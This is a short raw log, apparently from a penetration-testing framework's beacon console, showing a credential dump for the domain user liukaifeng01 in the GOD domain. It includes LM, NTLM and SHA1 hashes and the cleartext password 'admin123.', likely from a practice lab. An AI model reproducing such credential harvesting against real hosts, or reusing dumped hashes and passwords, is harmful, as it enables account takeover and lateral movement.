 Event Log X Listeners X Beacon 192.168.120.138@1720 X Files 192.168.120.138@3084 X Beacon 192.168.120.138@3084 X
Authentication Id : 0 ; 296866 (00000000:000487a2)
Session : Interactive from 1
User Name : liukaifeng01
Domain : GOD
Logon Server : OWA
Logon Time : 2019/12/10 15:36:18
SID : S-1-5-21-2952760202-1353902439-2381784089-1000
msv :
[00000003] Primary
* Username : liukaifeng01
* Domain : GOD
* LM : ac804745ee68ebea4fa5418705880aa0
* NTLM : c6de864a0d3ba9437e6a1e0789d4a844
* SHA1 : 5a567f2da9e7691a48305919de0a516056633943
tspkg :
* Username : liukaifeng01
* Domain : GOD
* Password : admin123.
wdigest :
* Username : liukaifeng01
* Domain : GOD
* Password : admin123.
kerberos :
* Username : liukaifeng01